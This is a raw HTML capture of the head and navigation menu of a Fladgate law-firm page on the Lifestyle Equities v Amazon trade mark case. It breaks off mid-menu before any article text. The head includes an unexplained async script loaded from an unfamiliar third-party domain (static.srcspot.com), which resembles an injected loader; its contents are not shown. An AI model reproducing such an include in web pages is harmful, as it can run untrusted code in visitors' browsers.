

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fladgate.com/insights/are-you-inadvertently-infringing-trade-marks
body_size: 48310
content:
<!doctype html>
<html
xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en"><head><meta
charset="utf-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><meta
name="facebook-domain-verification" content="yq5lf5ls9qkrz646j2n4sa8ck35f7n"><meta
name="msvalidate.01" content="965ADF0FFDC0E878923AFC27D1CE9978"><link
rel="shortcut icon" href="/resources/images/favicon.ico"><title>Lifestyle Equities CV & Anor v Amazon UK Services Ltd & Ors [2021]: are you inadvertently infringing trade mark rights? - Fladgate</title><meta
name="description" content=""><meta
property="fb:app_id" content=""><meta
property="og:url" content="https://www.fladgate.com/insights/are-you-inadvertently-infringing-trade-marks"><meta
property="og:type" content="website"><meta
property="og:title" content="Lifestyle Equities CV & Anor v Amazon UK Services Ltd & Ors [2021]: are you inadvertently infringing trade mark rights? - Fladgate"><meta
property="og:image" content=""><meta
property="og:image:width" content="1200"><meta
property="og:image:height" content="630"><meta
property="og:description" content=""><meta
property="og:site_name" content="Fladgate"><meta
property="og:locale" content="en_US"><meta
property="og:locale:alternate" content="en_US"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:site" content="fladgatelaw"><meta
name="twitter:url" content="https://www.fladgate.com/insights/are-you-inadvertently-infringing-trade-marks"><meta
name="twitter:title" content="Lifestyle Equities CV & Anor v Amazon UK Services Ltd & Ors [2021]: are you inadvertently infringing trade mark rights? - Fladgate"><meta
name="twitter:description" content=""><meta
name="twitter:image" content=""><link
rel="home" href="https://www.fladgate.com/"><link
rel="canonical" href="https://www.fladgate.com/insights/are-you-inadvertently-infringing-trade-marks"><meta
property="og:image" content="https://flad-gate.transforms.svdcdn.com/production/insight-images/building-rows-of-windows-on-corner.jpg?w=1920&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1681391571&amp;s=434cc0eeccbddfd0d363be54a85c1897" /><meta
name="twitter:image" content="https://flad-gate.transforms.svdcdn.com/production/insight-images/building-rows-of-windows-on-corner.jpg?w=1920&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1681391571&amp;s=434cc0eeccbddfd0d363be54a85c1897" /><link
rel="preconnect" href="https://fonts.googleapis.com"><link
rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link
rel="preload" href="/resources/fonts/CenturyGothic.woff2" as="font" type="font/woff2" crossorigin><link
rel="preload" href="/res/fonts/century-gothic/CenturyGothicVariable-SemiBold.woff2" as="font" type="font/woff2" crossorigin><link
rel="preload" href="/resources/fonts/CenturyGothic-Bold.woff2" as="font" type="font/woff2" crossorigin><link
href="https://www.fladgate.com/resources/css/bootstrap.min.css" type="text/css" rel="stylesheet" media="all"><link
href="https://www.fladgate.com/resources/css/legacy.min.css?ver=1752663298" rel="stylesheet"><link
rel="stylesheet" href="https://www.fladgate.com/resources/css/owl.carousel.min.css"><link
href="https://www.fladgate.com/resources/css/flaunt-menu.min.css?ver=1752663298" rel="stylesheet"><link
href="https://www.fladgate.com/resources/css/legacy-responsive.min.css?ver=1752663298" type="text/css" rel="stylesheet" media="all"><link
rel="stylesheet" href="/res/css/vendors.bundle.css?ver=1752663298"><link
rel="stylesheet" href="/res/css/app.bundle.css?ver=1752663298"><link
rel="stylesheet" href="/assets-new/main.min.css?ver=1752663298"> <script src="https://www.fladgate.com/resources/js/jquery.min.js"></script> <link
href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;500;600;700&amp;display=swap" rel="stylesheet" media="print" onload="this.media='all'"><link
href="/resources/css/fonts.css" rel="stylesheet" media="print" onload="this.media='all'">
<noscript><link
href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;500;600;700&amp;display=swap" rel="stylesheet"><link
href="/resources/css/fonts.css" rel="stylesheet">
</noscript><link
rel="stylesheet" href="/res/css/article.bundle.css?ver=1752663298"><meta
name="google-site-verification" content="G-8fxymTR8QfGTQTEhUhPMXFGvCksOewlPa2zuyFQy0"><meta
name="google-site-verification" content="ntjLnBPj4LykE_b5oB_3TsmHvlTcEwdapWok5lTJOM8" /> <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="aef790a2-c2fe-405b-aa1d-54cf877e752e" type="text/javascript" async></script> <script data-cookieconsent="ignore">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NCN6M6B');</script> <style>[x-cloak]{opacity:0;pointer-events:none}</style><style>:root{--f-expertise-jump-background-colour:#f4f9fd}</style> <script async src="https://static.srcspot.com/libs/marrilee.js" type="text/javascript"></script> </head><body
id="topSection" class=""><div
class="wrapper"><header
id="header"
class="f-header fixed top-0 left-0 w-full z-[201]"
:class="{
'f-header--dark': darkMode,
'f-header--scrolled': scrolled,
}"
x-data="{
scrolled: false,
scrollY: window.scrollY,
floating: false,
mobileMenu: false,
activeMenu: null,
activePrimaryMenu: null,
activeSecondaryMenu: null,
innerWidth: window.innerWidth,
innerWidthThreshold: 1140,
_bubbles: false,
darkMode: false,
darkModeMobile: false,init() {
$watch(['mobileMenu'], () => {
this.activeMenu = null;
});$watch(['activeMenu'], () => {
this.darkMode = false;
this.activePrimaryMenu = null;if(this.innerWidth > this.innerWidthThreshold) {
this.activePrimaryMenu = 0;
}
});$watch(['activePrimaryMenu'], (newValue) => {
this.activeSecondaryMenu = null;
this.$dispatch('change-primary-menu', {
menu: this.activeMenu,
primaryMenu: newValue,
});
});
},checkScroll() {
this.scrollY = window.scrollY;
this.scrolled = window.scrollY > 0;
},get bubbles() {
if (this.scrollY > window.innerHeight) return false;return this._bubbles;
},get isFloating() {
if (this.bubbles) return false;if(this.innerWidth <= this.innerWidthThreshold) {
return false;
}if(this.scrolled) {
return false;
}return this.floating;
}
}"
@scroll.window="checkScroll"
@bubbles="_bubbles = $event.detail"
@resize.window="innerWidth = window.innerWidth"
><div
class="absolute inset-0 bg-snow/[.07] backdrop-blur-lg transition duration-300"
:class="{ 'opacity-0': !bubbles}"
></div><template
x-if="!isFloating && !bubbles"><div
class="absolute inset-0 bg-[--f-header-background-colour] border-x-0 border-t-0 border-b-[4px] border-solid border-[--f-header-border-colour] pointer-events-none z-10"></div>
</template><template
x-if="isFloating && !bubbles"><div
class="absolute inset-0 border-x-0 border-t-0 border-b-[1px] border-solid border-[--f-header-border-colour] pointer-events-none z-10"></div>
</template><div
class="mdw:container flex flex-row items-center pl-[24px] smw:pl-[40px] h-[64px] smw:h-[75px] relative z-[102] transition-[height] duration-300"
:class="{
'pl-[24px] smw:pl-[40px] h-[64px] smw:h-[75px]': !isFloating,
'px-[40px] h-[100px] mdw2:h-[136px]': isFloating,
}"
><div
class="absolute inset-0 bg-[--f-header-background-colour] border-x-0 border-t-0 border-b-[4px] border-solid border-[--f-header-border-colour] pointer-events-none z-10"
:class="{
'opacity-0': isFloating || bubbles,
}"
></div><div
class="absolute inset-0 border-x-0 border-t-0 border-b-[1px] border-solid border-[--f-header-border-colour] pointer-events-none z-10 transition-all duration-300"
:class="{
'opacity-0': !isFloating,
}"
></div><a
href="https://www.fladgate.com/"
class="text-[--f-header-logo-colour] relative z-10 transition-all duration-300"
:class="{
'text-[--f-header-logo-colour] hover:text-[--f-header-logo-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
>
<svg
width="120" height="28" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="M9.58.38v21.4h2.02V.39H9.58ZM2.46 5.73v.23H0V7.8h2.46v14H4.5v-14h4.04V5.96H4.5v-.34c0-2.83 1.5-3.74 4.04-3.74V0C5.21 0 2.46 1.26 2.46 5.73ZM29.43 5.96v2.78h-.06a7.13 7.13 0 0 0-6.16-3.18 8.3 8.3 0 1 0 0 16.6 7.3 7.3 0 0 0 6.16-3.14h.06v2.78h2.02V5.96h-2.02ZM23.2 20.34a6.29 6.29 0 0 1-6.48-6.42c0-3.76 2.8-6.54 6.45-6.54a6.44 6.44 0 0 1 6.36 6.5c0 3.57-2.8 6.46-6.33 6.46ZM49.1.38v8.3h-.06a7.48 7.48 0 0 0-6.17-3.13 8.3 8.3 0 1 0 0 16.6c2.47 0 4.78-1.08 6.17-3.14h.05v2.78h2.03V.38h-2.03Zm-6.22 19.96a6.29 6.29 0 0 1-6.47-6.42 6.42 6.42 0 1 1 12.81-.04c-.01 3.6-2.84 6.46-6.34 6.46ZM68.57 5.96V8.8h-.06a7.1 7.1 0 0 0-6.1-3.25 8.36 8.36 0 0 0-8.28 8.4 8.23 8.23 0 0 0 8.28 8.21c2.55 0 4.97-1.19 6.1-3.27h.06v1.5c0 3.36-2.14 5.8-5.72 5.8a6.1 6.1 0 0 1-5.94-4h-2.14c1.08 3.67 4.2 5.81 8.1 5.81 3.56 0 7.73-2.17 7.73-7.9V5.97h-2.03Zm-6.16 14.38c-3.53 0-6.25-3-6.25-6.44 0-3.53 2.8-6.51 6.22-6.51 3.59 0 6.3 3.06 6.3 6.5a6.4 6.4 0 0 1-6.27 6.45ZM88.47 5.96v2.78h-.06a7.12 7.12 0 0 0-6.16-3.18 8.3 8.3 0 1 0 0 16.6 7.3 7.3 0 0 0 6.16-3.14h.06v2.78h2.02V5.96h-2.02Zm-6.22 14.38a6.29 6.29 0 0 1-6.48-6.42c0-3.76 2.8-6.54 6.45-6.54a6.44 6.44 0 0 1 6.36 6.5c0 3.57-2.8 6.46-6.33 6.46ZM98.05 5.96V.38h-2.03v5.58H92.7V7.8h3.33v14h2.03v-14h3.78V5.96h-3.78ZM119.72 14c0-4.36-3.56-8.44-8.3-8.44a8.36 8.36 0 0 0-8.22 8.33 8.27 8.27 0 0 0 8.25 8.28 8.29 8.29 0 0 0 7.78-5.56h-2.14a6 6 0 0 1-5.67 3.74 6.3 6.3 0 0 1-6.14-5.72h14.4c0-.21.04-.42.04-.62Zm-14.44-1.2a6.27 6.27 0 0 1 6.14-5.42c3.13 0 5.64 2.23 6.22 5.41h-12.36Z" fill="currentColor"/></svg>
</a><nav
class="hidden mdw:block h-full ml-[20px] lg:ml-[50px]"><ul
class="h-full list-none flex flex-row items-center gap-x-[20px] lg:gap-x-[48px] m-0 p-0"><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="javascript:void(0)"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 0,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
@click.prevent="activeMenu = 0"
@mouseenter="activeMenu = 0"
@keydown.enter="activeMenu = 0"
>Our Expertise</a><div
class="mdw:container fixed flex flex-row items-stretch top-[75px] left-1/2 -translate-x-1/2 w-full bg-[--f-dropdown-background-colour] drop-shadow-menu"
:class="{
'top-[75px]': !isFloating,
'top-[100px] mdw2:top-[136px]': isFloating,
}"
x-show="activeMenu === 0"
x-transition:enter="transition ease-out duration-300"
x-transition:enter-start="opacity-0"
x-transition:enter-end="opacity-100"
x-transition:leave="transition ease-in duration-300"
x-transition:leave-start="opacity-100"
x-transition:leave-end="opacity-0"
x-cloak
><div
class="shrink-0 flex flex-col items-stretch w-[25%] xl:w-[367px] border-y-0 border-l-0 border-r-[1px] border-solid border-[--f-dropdown-border-colour] py-[40px] xl:pt-[48px] xl:pb-[40px] px-[40px] xl:pl-[64px] xl:pr-[72px]"><ul
class="flex flex-col items-stretch list-none p-0 m-0 gap-y-[24px]"><li
class="m-0"
>
<button
class="w-full h-[44px] flex flex-row items-center relative border-0 bg-transparent text-left p-0 m-0 group/button text-[--f-dropdown-inactive-colour] hover:text-[--f-dropdown-hover-colour]"
:class="{
'text-[--f-dropdown-inactive-colour]': activePrimaryMenu !== 0,
'text-[--f-dropdown-active-colour]': activePrimaryMenu === 0,
}"
:aria-expanded="activePrimaryMenu === 0"
@mouseover="activePrimaryMenu = 0"
@keydown.enter="activePrimaryMenu = 0"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 0) darkMode = true"
>
<span
class="text-[24px] transition-all duration-300"
:class="{
'font-century-gothic font-light opacity-[--f-dropdown-inactive-opacity]': activePrimaryMenu !== 0,
'font-century-gothic-bold font-bold opacity-[--f-dropdown-active-opacity]': activePrimaryMenu === 0,
}"
x-cloak
>Private</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 transition-all duration-300 group-hover/button:opacity-100"
:class="{
'opacity-0': activePrimaryMenu !== 0,
'opacity-100': activePrimaryMenu === 0,
}"
x-cloak
>
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</button></li><li
class="m-0"
>
<button
class="w-full h-[44px] flex flex-row items-center relative border-0 bg-transparent text-left p-0 m-0 group/button text-[--f-dropdown-inactive-colour] hover:text-[--f-dropdown-hover-colour]"
:class="{
'text-[--f-dropdown-inactive-colour]': activePrimaryMenu !== 1,
'text-[--f-dropdown-active-colour]': activePrimaryMenu === 1,
}"
:aria-expanded="activePrimaryMenu === 1"
@mouseover="activePrimaryMenu = 1"
@keydown.enter="activePrimaryMenu = 1"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 1) darkMode = false"
>
<span
class="text-[24px] transition-all duration-300"
:class="{
'font-century-gothic font-light opacity-[--f-dropdown-inactive-opacity]': activePrimaryMenu !== 1,
'font-century-gothic-bold font-bold opacity-[--f-dropdown-active-opacity]': activePrimaryMenu === 1,
}"
x-cloak
>Business</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 transition-all duration-300 group-hover/button:opacity-100"
:class="{
'opacity-0': activePrimaryMenu !== 1,
'opacity-100': activePrimaryMenu === 1,
}"
x-cloak
>
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</button></li><li
class="m-0"
>
<button
class="w-full h-[44px] flex flex-row items-center relative border-0 bg-transparent text-left p-0 m-0 group/button text-[--f-dropdown-inactive-colour] hover:text-[--f-dropdown-hover-colour]"
:class="{
'text-[--f-dropdown-inactive-colour]': activePrimaryMenu !== 2,
'text-[--f-dropdown-active-colour]': activePrimaryMenu === 2,
}"
:aria-expanded="activePrimaryMenu === 2"
@mouseover="activePrimaryMenu = 2"
@keydown.enter="activePrimaryMenu = 2"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 2) darkMode = false"
>
<span
class="text-[24px] transition-all duration-300"
:class="{
'font-century-gothic font-light opacity-[--f-dropdown-inactive-opacity]': activePrimaryMenu !== 2,
'font-century-gothic-bold font-bold opacity-[--f-dropdown-active-opacity]': activePrimaryMenu === 2,
}"
x-cloak
>Sectors</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 transition-all duration-300 group-hover/button:opacity-100"
:class="{
'opacity-0': activePrimaryMenu !== 2,
'opacity-100': activePrimaryMenu === 2,
}"
x-cloak
>
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</button></li></ul><div
class="flex-1 flex flex-col items-start justify-end mt-[50px]"><p
class="font-medium text-[14px] leading-[185%] tracking-normal text-[--f-dropdown-text-colour] [&_a]:text-[--f-dropdown-text-colour] m-0 p-0">
Can’t find what you’re looking for?<br>
<a
href="https://www.fladgate.com/contact-us" class="underline hover:no-underline">Get in touch</a></p></div></div><div
class="shrink-0 w-[35%] xl:w-[437px] p-[40px] xl:py-[48px] xl:px-[56px]"
><ul
class="w-full max-w-[424px] flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"
x-show="activePrimaryMenu === 0"
x-cloak
><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 0,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 0,
}"
>
<span>Private Wealth</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/art"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 1,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 1,
}"
>
<span>Art</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/charities-and-philanthropy"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 2,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 2,
}"
>
<span>Charities &amp; Philanthropy</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/estate-and-trust-administration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 3,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 3,
}"
>
<span>Estate &amp; Trust Administration</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/family-law"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 4,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 4,
}"
>
<span>Family Law</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/luxury-assets"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 5,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 5,
}"
>
<span>Luxury Assets</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/personal-immigration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 6,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 6,
}"
>
<span>Personal Immigration</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/private-wealth-disputes"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 7,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 7,
}"
>
<span>Private Wealth Disputes</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/residential"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 8,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 8,
}"
>
<span>Residential Real Estate</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/trust-and-tax-planning"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 9,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 9,
}"
>
<span>Trust &amp; Tax Planning</span></a></li></ul><ul
class="w-full max-w-[424px] flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"
x-show="activePrimaryMenu === 1"
x-cloak
><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 0,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 0,
}"
:aria-expanded="activeSecondaryMenu === 0"
@mouseover="activeSecondaryMenu = 0"
@keydown.enter="activeSecondaryMenu = 0"
>
<span>Banking and Finance</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 0,
'opacity-100': activeSecondaryMenu === 0,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 1,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 1,
}"
:aria-expanded="activeSecondaryMenu === 1"
@mouseover="activeSecondaryMenu = 1"
@keydown.enter="activeSecondaryMenu = 1"
>
<span>Commercial Law</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 1,
'opacity-100': activeSecondaryMenu === 1,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 2,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 2,
}"
:aria-expanded="activeSecondaryMenu === 2"
@mouseover="activeSecondaryMenu = 2"
@keydown.enter="activeSecondaryMenu = 2"
>
<span>Construction &amp; Engineering Law</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 2,
'opacity-100': activeSecondaryMenu === 2,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/corporate"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 3,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 3,
}"
:aria-expanded="activeSecondaryMenu === 3"
@mouseover="activeSecondaryMenu = 3"
@keydown.enter="activeSecondaryMenu = 3"
>
<span>Corporate Law</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 3,
'opacity-100': activeSecondaryMenu === 3,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 4,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 4,
}"
:aria-expanded="activeSecondaryMenu === 4"
@mouseover="activeSecondaryMenu = 4"
@keydown.enter="activeSecondaryMenu = 4"
>
<span>Dispute Resolution</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 4,
'opacity-100': activeSecondaryMenu === 4,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/employment"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 5,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 5,
}"
:aria-expanded="activeSecondaryMenu === 5"
@mouseover="activeSecondaryMenu = 5"
@keydown.enter="activeSecondaryMenu = 5"
>
<span>Employment</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 5,
'opacity-100': activeSecondaryMenu === 5,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 6,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 6,
}"
:aria-expanded="activeSecondaryMenu === 6"
@mouseover="activeSecondaryMenu = 6"
@keydown.enter="activeSecondaryMenu = 6"
>
<span>Funds, Finance &amp; Regulatory</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 6,
'opacity-100': activeSecondaryMenu === 6,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/immigration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 7,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 7,
}"
:aria-expanded="activeSecondaryMenu === 7"
@mouseover="activeSecondaryMenu = 7"
@keydown.enter="activeSecondaryMenu = 7"
>
<span>Immigration</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 7,
'opacity-100': activeSecondaryMenu === 7,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
